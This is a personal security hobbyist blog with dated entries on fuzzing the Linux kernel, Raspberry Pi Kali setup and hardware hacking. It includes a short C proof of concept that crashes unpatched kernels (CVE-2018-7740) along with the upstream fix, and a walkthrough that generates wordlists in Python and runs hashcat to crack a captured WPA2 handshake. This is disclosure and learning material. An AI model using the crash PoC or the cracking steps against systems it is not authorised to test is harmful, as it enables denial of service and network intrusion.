
- Create VM

Now you can SSH in and setup a webserver to serve your subdomain takeover PoC! Something as simple as python -m SimpleHTTPServer 80 would work but I had so many requests it kept crashing and I had to install something better, like nginx.
Happy Hunting!
April 25th, 2018
Attify Badge GUI on Arch
I have to wake up in seven hours so no sed scripts tonight but here’s how I got the Attify Badge GUI running on Arch. This culmination of commands is untested. Just comment and I’ll help out.
git clone https://github.com/attify/attify-badge.git
cd attify-badge
sudo pacman -S base-devel python2-pyqt4
git clone https://aur.archlinux.org/openocd.git
cd openocd
makepkg -s
sudo pacman -U *.xz
cd ..
wget https://www.intra2net.com/en/developer/libftdi/download/libftdi1-1.2.tar.bz2
tar -xf libftdi1-1.2.tar.bz2
mv src/modcmakefile libftdi1-1.2/python/CMakeLists.txt
cd libftdi1-1.2
mkdir build
cd build
cmake -DPYTHON_EXECUTABLE:FILEPATH=/usr/bin/python -DCMAKE_INSTALL_PREFIX="/usr/" ../
make
sudo make install
cd ..
git clone https://github.com/devttys0/libmpsse
cp src/mpsse.h libmpsse/src/
cd libmpsse/src
sed -i 's/\$\(python/$(python2/g' configure
./configure
make
sudo make install

git clone https://www.github.com/adafruit/Adafruit_Python_GPIO
cd Adafruit_Python_GPIO/
sudo python2 setup.py install
cd ..
python2 main.py
April 3rd, 2018
CVE-2018-7740 Part 1
This is a work in progress and I will continue to make this less confusing and further understand the bug.
This is the beginning of the story of CVE-2018-7740 or how I completed a life goal.
First and foremost, PoC. Fixed in v4.15.14.
#define _GNU_SOURCE
#include <endian.h>
#include <sys/syscall.h>
#include <unistd.h>
#include <stdint.h>
#include <string.h>

void loop()
{
        syscall(__NR_mmap, 0x20a00000, 0x600000, 0, 0x66033, -1, 0);
        syscall(__NR_remap_file_pages, 0x20a00000, 0x600000, 0, 0x20000000000000, 0);
}

int main()
{
        syscall(__NR_mmap, 0x20000000, 0x1000000, 3, 0x32, -1, 0);
        loop();
        return 0;
}
Let’s get right into it. I was using syzkaller for fuzzing the Linux kernel for a few months. I initially got this crash back in August 2017 however I admit I didn’t really know what it meant or what I was doing so I ignored it. Fast forward to January 2018 when I got a Del R410 with 12 cores and 6GB of RAM from the local university surplus store for $38. I installed Arch on it and then went through the slightly painful instructions for setting up syzkaller, including downloading and building the Linux kernel from source.
The first time I got syzkaller setup I threw in every possible option and got overwhelmed by the information so this time around I only added a few required options and left the config for building the kernel to be mostly default. I guess I could upload my config file if there is a request to do so.
From here I made sure to use KVM virtualization so I don’t get any issues related to ALSA again, (see my really old post back in 2017), and now we’re up and fuzzing!
Initially I got several crashes related to “Lost Connection to test machine” and/or “no output from test machine”. These are generally just catchalls and usually contain sleeps for longer than the set timeout.
I got a crash of “kernel BUG at mm/hugetlb.c:LINE!” which I initially thought was due to the low amount of RAM in the system since the C repro only referenced mmap and remap_file_pages so after buying 32GB of RAM off r/homelabsales and installing it, I started up a separate VM in QEMU and compiled and ran the crashing program. And the kernel crashed again! The last line of the crash report was mm/hugetlb.c:741 so I stared my search there. So I pulled up kernel.org and searched for the file. The exact line I’m looking for is here.
mm/hugetlb.c
void resv_map_release(struct kref *ref) // Line 727
{
	struct resv_map *resv_map = container_of(ref, struct resv_map, refs);
	struct list_head *head = &resv_map->region_cache;
	struct file_region *rg, *trg;

	/* Clear out any active regions before we release the map. */
	region_del(resv_map, 0, LONG_MAX);

	/* ... and any entries left in the cache */
	list_for_each_entry_safe(rg, trg, head, link) {
		list_del(&rg->link);
		kfree(rg);
	}
											// Line 741
	VM_BUG_ON(resv_map->adds_in_progress);

	kfree(resv_map);
}
So I actually want to look at 741+1 which is VM_BUG_ON(resv_map->adds_in_progress) so this is just a catchall that throws the error. Alright back to the calltrace (See here). So we want to look at hugetlbfs_evict_inode+0x74/0xa0 or fs/hugetlbfs/inode.c:476 which is here.
fs/hugetlb/inode.c
static void remove_inode_hugepages(struct inode *inode, loff_t lstart,
				   loff_t lend)
{
...
	if (truncate_op)
		(void)hugetlb_unreserve_pages(inode, start, LONG_MAX, freed); //Line 475
}
So it’s something about unreserving pages. I struggled with paging in CPRE 381 so I handed it over to the maintainer. That very brief report can be found here.
This after a week or so of many different people emailing patched back and forth ended on the follow patches being merged into mainline.
 fs/hugetlbfs/inode.c |   17 ++++++++++++++---
 mm/hugetlb.c         |    7 +++++++
 2 files changed, 21 insertions(+), 3 deletions(-)

diff -puN fs/hugetlbfs/inode.c~hugetlbfs-check-for-pgoff-value-overflow fs/hugetlbfs/inode.c
--- a/fs/hugetlbfs/inode.c~hugetlbfs-check-for-pgoff-value-overflow
+++ a/fs/hugetlbfs/inode.c
@@ -108,6 +108,16 @@ static void huge_pagevec_release(struct
        pagevec_reinit(pvec);
 }

+/*
+ * Mask used when checking the page offset value passed in via system
+ * calls.  This value will be converted to a loff_t which is signed.
+ * Therefore, we want to check the upper PAGE_SHIFT + 1 bits of the
+ * value.  The extra bit (- 1 in the shift value) is to take the sign
+ * bit into account.
+ */
+#define PGOFF_LOFFT_MAX \
+       (((1UL << (PAGE_SHIFT + 1)) - 1) <<  (BITS_PER_LONG - (PAGE_SHIFT + 1)))
+
 static int hugetlbfs_file_mmap(struct file *file, struct vm_area_struct *vma)
 {
        struct inode *inode = file_inode(file);
@@ -127,12 +137,13 @@ static int hugetlbfs_file_mmap(struct fi
        vma->vm_ops = &hugetlb_vm_ops;

        /*
-        * Offset passed to mmap (before page shift) could have been
-        * negative when represented as a (l)off_t.
+        * page based offset in vm_pgoff could be sufficiently large to
+        * overflow a (l)off_t when converted to byte offset.
         */
-       if (((loff_t)vma->vm_pgoff << PAGE_SHIFT) < 0)
+       if (vma->vm_pgoff & PGOFF_LOFFT_MAX)
                return -EINVAL;

+       /* must be huge page aligned */
        if (vma->vm_pgoff & (~huge_page_mask(h) >> PAGE_SHIFT))
                return -EINVAL;

diff -puN mm/hugetlb.c~hugetlbfs-check-for-pgoff-value-overflow mm/hugetlb.c
--- a/mm/hugetlb.c~hugetlbfs-check-for-pgoff-value-overflow
+++ a/mm/hugetlb.c
@@ -18,6 +18,7 @@
 #include <linux/bootmem.h>
 #include <linux/sysfs.h>
 #include <linux/slab.h>
+#include <linux/mmdebug.h>
 #include <linux/sched/signal.h>
 #include <linux/rmap.h>
 #include <linux/string_helpers.h>
@@ -4374,6 +4375,12 @@ int hugetlb_reserve_pages(struct inode *
        struct resv_map *resv_map;
        long gbl_reserve;

+       /* This should never happen */
+       if (from > to) {
+               VM_WARN(1, "%s called with a negative range\n", __func__);
+               return -EINVAL;
+       }
+
        /*
         * Only apply hugepage reservation if asked. At fault time, an
         * attempt will be made for VM_NORESERVE to allocate a page
There is another patch that was submitted after this one to make sure any 32bit system will not try to map a page larger than 4GB. This was submitted after kbuild test robot emailed the maintainers about a new warning. Side note: that’s rally cool that there is a bit that is always building the latest kernel and emailing the maintainers if they introduce a new warning. The following patch was applied after the initial one was accepted into mainline.
---
 fs/hugetlbfs/inode.c | 10 +++++++---
 1 file changed, 7 insertions(+), 3 deletions(-)

diff --git a/fs/hugetlbfs/inode.c b/fs/hugetlbfs/inode.c
index b9a254dcc0e7..d508c7844681 100644
--- a/fs/hugetlbfs/inode.c
+++ b/fs/hugetlbfs/inode.c
@@ -138,10 +138,14 @@ static int hugetlbfs_file_mmap(struct file *file, struct vm_area_struct *vma)

        /*
         * page based offset in vm_pgoff could be sufficiently large to
-        * overflow a (l)off_t when converted to byte offset.
+        * overflow a loff_t when converted to byte offset.  This can
+        * only happen on architectures where sizeof(loff_t) ==
+        * sizeof(unsigned long).  So, only check in those instances.
         */
-       if (vma->vm_pgoff & PGOFF_LOFFT_MAX)
-               return -EINVAL;
+       if (sizeof(unsigned long) == sizeof(loff_t)) {
+               if (vma->vm_pgoff & PGOFF_LOFFT_MAX)
+                       return -EINVAL;
+       }
Great, that’s a lot of information in there. Let’s go back to the initial PoC.
The line that crashes is syscall(__NR_remap_file_pages, 0x20a00000, 0x600000, 0, 0x20000000000000, 0); and specifically the large pgoff of 0x20000000000000.
Let’s take a quick look at the man page of remap_file_pages.
The pgoff and size arguments specify the region of the file that is
      to be relocated within the mapping: pgoff is a file offset in units
      of the system page size; size is the length of the region in bytes.
To quote the maintainer in explaining the bug, the issue is: “In the process of converting this to a page offset and putting it in vm_pgoff, and then converting back to bytes to compute mapping length we end up with 0. We ultimately end up passing (from,to) page offsets into hugetlbfs where from is greater than to. :( This confuses the heck out the the huge page reservation code as the ‘negative’ range looks like an error and we never complete the reservation process and leave the ‘adds_in_progress’. This issue has existed for a long time. The VM_BUG_ON just happens to catch the situation which was previously not reported or had some other side effect.”
February 1st, 2018
Full Kali on RPi Zero W
I found out I could just run apt-get install kali-linux-full and then wait three hours and have all of Kali at my disposal. Cool!
January 31st, 2018
Setup of RPi’s
I’m using this Kali image. I’m fairly certain it’s very close to the stock image however this has the Nexmon drivers installed out of the box.
- Flash the SD Card with Etcher (because it’s pretty.)
- Edit
/etc/network/interfacesallow-hotplug usb0 iface usb0 inet static address 192.168.137.2 netmask 255.255.255.0 network 192.168.137.0 broadcast 192.168.137.255 gateway 192.168.137.1 - Edit
cmdline.txtin the boot partition. Addmodules-load=dwc2,g_etherafterrootwait - Edit or in my case, add
config.txtwithdtoverlay=dwc2at the end of the file. - microSD card -> RPi
- Plug the micro USB cable in the micro USB port on the left, not the power port.
- Wait for it to boot up
- If it doesn’t automatically connect, check the new NIC name. Mine is either
enp0s20f0u1orenp0s20f0u1i1. This is $INTERFACE. sudo ip addr add 192.168.137.1/24 broadcast 192.168.137.255 dev $INTERFACEsudo ip route add 192.168.137.0/24 via 192.168.137.1 dev $INTERFACE- Try to SSH in,
ssh root@192.168.137.2 - If that doesn’t work, use your network manager to disconnect from the network, run the two commands above, and try again.
January 29th, 2018
Kali on RPi Zero W (Headless)
UPDATE: So you need a few NICs (two or more) to actually use the attack scripts so don’t use a RPi. But this did give me an idea so I’ll write that up today.
Since the KRACK scripts went public I’ve been meaning to play with them. I have a surplus of RPi Zero W’s so I figured I’d throw Kali on one but I guess setting one up without a screen is extremely finicky. I’ve thrown two hours at it so far following this guide (Search for “Ethernet Gadget”) to find the exact instructions. Both Arch and macOS saw the ethernet gadget however I was unable to SSH in over USB. I also loosely followed these instructions for assigning an ip address to the RPi over USB on Arch but still no luck. I’ll try on Windows later tonight? P4wnPi setup including SSH over USB was also a failure on Arch. I’m assuming it’s an Arch issue then… P4wnPi, depending on the config, opens a WiFi network for management purposes so that was handy to initially set it up.
Alright finally!
On the Pi (/etc/network/interfaces):
allow-hotplug usb0
iface usb0 inet static
address 192.168.137.2
netmask 255.255.255.0
network 192.168.137.0
broadcast 192.168.137.255
gateway 192.168.137.1
On Arch:
sudo ip addr add 192.168.137.1/24 broadcast 192.168.137.255 dev enp0s20f0u1
sudo ip route add 192.168.137.0/24 via 192.168.137.1 dev enp0s20f0u1
And ssh root@192.168.137.2 works! Woooooo! Alright let’s play with some KRACK.
January 11th, 2018
Quick Late Update
So I found a nice script to help setup OpenVPN and by help I mean automate. I haven’t tested anything about DNS leakage or anything so I don’t use it daily yet. I changed jobs so now I should be doing a lot with ESXi and VSphere now.
An update to iOS research, now I own Vol I and Vol III of *OS Internals. Vol III has been insanely helpful for me to understand a few exploits. I’ve also read @siguza’s write ups on cl0ver and v0rtex.
I ran AFL against VLC’s WAV decoder over break for about 43 million executions and the only error was related to ALSA not having a real sound card so good job guys, I’ll have to make money through a different bug bounty. I plan on doing a bit more blogging while I play with more iOS stuff.
September 2nd, 2017
Almost noon delight
Morning everyone, what have I been up to you ask? Good question. School mostly. I did manage to get object recognition and classification working with OpenCV and Tensorflow so that’s cool.
I stopped trying to hack in support for the PlutoSDR into gr-osmosdr because csete already did. I saw this wiki page when I first got the SDR but I thought it only pertained to preproduction hardware so I didn’t try it and chance that I would brick the device. Someone else did try and it worked so I tried it and I can confirm it works as well! Now I get 70MHz - 6GHz with 56MHz of bandwidth! That’s insane for being $99!
Along the lines of updates, I am now running Arch on my laptop and I’m loving it so far. Everything is snappy and super lightweight compared to Windows. I was trying to get away with using a VM and the Linux subsystem but I constantly wanted Linux running natively so I switched. I also got a license for Binary Ninja and installed the majority of the tools listed here for the various CTFs I participate in.
Transitioning to cybersecurity now, a class that I am in requires a research project and a demonstration. My project is arbitrary code execution on iOS. I know that is a very distant goal currently. My backup plan, which was already approved, is explaining how an already known vulnerability works as well as writing my own exploit for it. That is a lot less difficult than finding my own bugs and writing and exploit for them. I am very aware how difficult this project will be and I’m charging full steam ahead. I’m already on Chapter 5 of the iOS Hacker’s Handbook so things are starting to make sense as to how iOS works (as of iOS 5.1.1). I know there are a ton of new things that I need to learn before getting to modern day iOS such as 64-bit ARM assembly, KPP, and surely a huge list I can’t think of before drinking coffee. (Coffee is done now).
August 15th, 2017
Hashcat Returns
So last night I got bored and I got my WiFi card with monitor mode back so I figured I’d go ahead and try to get into the router that I found in the trash last semester. Now to make it fair, I added a spare phone onto the network using WPS. Then I could use airodump-ng to get the handshake. NETGEAR17 is the SSID so let’s check if someone already knows the password format from the factory. Checking here, yes it’s an adjective + noun + 3 digits. Cool.
Let’s check around for a wordlist because I’m lazy. Nope none so far. Alright time to build one. I found a zip file for all adjectives and nouns in the English language. Cool. 28K adjectives and 91K nouns. Wow, that’s a lot. Let’s math out how big this wordlist will be.
28000 * 91000 * 1000 = 2.6 trillion lines. Hmmm, with each character being a byte we’re looking at (on average) 5 + 4 + 3 = 12 bytes per line. 2.6 trillion * 12 bytes is 30,576,000,000,000 so ~30TB. No thanks, not for just one list. There’s gotta be a way to generate it as we go with hashcat. Yes! There is! It’s called a combination attack. But it only takes a max of two wordlists. That’s alright, time to append 000-999 to all the nouns. Why the nouns? (21000 * 91000) > (91000 * 1000). Below is my python script to add the digits.
from timeit import default_timer as timer # timer

start = timer() # get start time

out_file = "nouns_digits.txt" # output filename
out = open(out_file, "w") # open output file as writable

with open("nouns.txt", "r") as noun_list: # open input file
	for line in noun_list: # for each line in the file
		for i in range(0, 999): # set up a loop from 0 - 999
			out.write(line + '{0}'.format(str(i).zfill(3))) # write the line + formatted to length 3 str of i

out.close() # close
print("Total Time: " + str(timer() - start)) # Say how long it took
Total Time: 130.0922654732531
Nice, that was fast. Let’s check it.
head -n 1000 noun_digits.txt
A-bomb
000A-bomb
...
998A-bomb
000A-bombs
Welp. Looks like I forgot a few things. First, why are the numbers first? I didn’t trim the whitespace at the end of the line from the input file. I also need to include 999 so increase the for loop by 1. That’s a rookie mistake right there. Since we are trimming the new lines, we should add one in at the end of the line.
from timeit import default_timer as timer

start = timer()

out_file = "nouns_digits.txt"
out = open(out_file, "w")

with open("nouns.txt", "r") as noun_list:
	for line in noun_list:
		for i in range(0, 1000):
			out.write(line.rstrip("\n") + '{0}'.format(str(i).zfill(3)) + "\n")

out.close()
print("Total Time: " + str(timer() - start))
Total Time: 142.4148430030404
Nice, still pretty fast. Now let’s hope I got it this time.
A-bomb000
...
A-bomb999
A-bombs000
Awesome! Time to run hashcat then!
hashcat64.exe -m 2500 -a 1 ..\wordlists\NETGEARXX\NETGEAR17.hccapx ..\wordlists\NETGEARXX\adjectives.txt ..\wordlists\NETGEARXX\nouns_digits.txt
Session..........: hashcat
Status...........: Running
Hash.Type........: WPA/WPA2
Hash.Target......: ..\wordlists\NETGEARXX\NETGEAR17.hccapx
Time.Started.....: Tue Aug 15 13:07:17 2017 (11 secs)
Time.Estimated...: Fri Nov 24 02:33:59 2017 (100 days, 14 hours)
Guess.Base.......: File (..\wordlists\NETGEARXX\nouns_digits.txt), Right Side
Guess.Mod........: File (..\wordlists\NETGEARXX\adjectives.txt), Left Side
Speed.Dev.#1.....:   298.0 kH/s (11.13ms)
Recovered........: 0/2 (0.00%) Digests, 0/1 (0.00%) Salts
Progress.........: 3041280/2590535277000 (0.00%)
Rejected.........: 0/3041280 (0.00%)
Restore.Point....: 0/90963000 (0.00%)
Candidates.#1....: AchaeanA-bomb000 -> AchaeanAnderson919
HWMon.Dev.#1.....: Temp: 46c Fan: 33% Util: 94% Core:2012MHz Mem:3802MHz Bus:8
And running! 100 days?! Wow. Uhhh that’s horrible. I guess I’ll let it run? Maybe I should throw it on my mining rig?
No that’s too long, plus it looks like everything should be lowercase with no other symbols.
main.py
from timeit import default_timer as timer

start = timer()

out_file = "nouns_digits.txt"
out = open(out_file, "w")

with open("nouns.txt", "r") as noun_list:
	for line in noun_list:
		if "-" in line:
			continue
		line = line.lower()
		for i in range(0, 1000):
			out.write(line.rstrip("\n") + '{0}'.format(str(i).zfill(3)) + "\n")

out.close()
print("Total Time: " + str(timer() - start))
main2.py
from timeit import default_timer as timer

start = timer()

out_file = "adjectives_lower.txt"
out = open(out_file, "w")

with open("adjectives.txt", "r") as adjectives_list:
	for line in adjectives_list:
		if "-" in line:
			continue
		line = line.lower()
		out.write(line)

out.close()
print("Total Time: " + str(timer() - start))
Hashcat output:
Session..........: hashcat
Status...........: Running
Hash.Type........: WPA/WPA2
Hash.Target......: ..\wordlists\NETGEARXX\NETGEAR17.hccapx
Time.Started.....: Tue Aug 15 13:27:37 2017 (2 secs)
Time.Estimated...: Fri Nov 10 08:10:16 2017 (86 days, 19 hours)
Guess.Base.......: File (..\wordlists\NETGEARXX\nouns_digits.txt), Right Side
Guess.Mod........: File (..\wordlists\NETGEARXX\adjectives_lower.txt), Left Side
Speed.Dev.#1.....:   314.3 kH/s (11.21ms)
Recovered........: 0/2 (0.00%) Digests, 0/1 (0.00%) Salts
Progress.........: 337920/2357777430000 (0.00%)
Rejected.........: 0/337920 (0.00%)
Restore.Point....: 0/88565000 (0.00%)
Candidates.#1....: aaronicabc000 -> aaronicangela919
HWMon.Dev.#1.....: Temp: 48c Fan: 33% Util: 94% Core:2012MHz Mem:3802MHz Bus:8
Better. Also faster, nice!
August 14th, 2017
Syzkaller Returns
Right after waking up, I check syzkaller to see what it found. It managed to find a use-after-free in free_ldt_struct. Going off of this guide the next step is to debug it. Going through the syzkaller output, the bug is in arch/x86/kernel/ldt.c. Nice now to find the line of code. I pop the filename and “free_ldt_struct” into Google and get this page. Line 95 is the one we want to look at. I copied the whole function below.
static void free_ldt_struct(struct ldt_struct *ldt)
{
	if (likely(!ldt))
		return;

	paravirt_free_ldt(ldt->entries, ldt->size);
	if (ldt->size * LDT_ENTRY_SIZE > PAGE_SIZE)
		vfree_atomic(ldt->entries);
	else
		free_page((unsigned long)ldt->entries);
	kfree(ldt);
}
Specifically we want if (ldt->size * LDT_ENTRY_SIZE > PAGE_SIZE). I have no idea where to go from here.
August 13th, 2017
Moving Day + 1
Today I got really bored and Rick and Morty Season 3 Episode 4 doesn’t air until 10:30pm so I figured I’d try to setup syzkaller. That was a few hours ago. I am now finally compiling the Linux kernel from source so I’m about halfway done. Fun fact, you need bc installed and I didn’t know that since it’s not listed in the documentation. That made redo about 20 minutes of work before figuring out I needed to install another program.
UPDATE: I also had an issue with alsa. Fixed with this
It appears to be running. 13747 programs run within 30 seconds.
IMPORTANT: If you want to access the webserver and you are using nginx and you are on only IPv6, you must change nginx to listen on [::]:80 and then proxy_pass http://127.0.0.1. This too me too long to figure out.


August 11th, 2017
Moving Day - 1
Today I learned about statuscake and immediately set up an account.
Look, all green!  Now I’ll get emails if things go down! This is my non-school mode so I’ll have to add three or so more domains. I also got iDRAC setup on one of my colocated servers so that’s cool! I also handed off another one to get colocated but I ran out of time in the summer to help with it.
August 6th, 2017
Brunch
